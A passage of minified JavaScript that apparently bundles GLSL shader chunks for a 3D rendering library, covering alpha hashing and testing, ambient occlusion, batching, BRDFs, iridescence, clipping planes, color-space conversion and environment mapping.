hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) 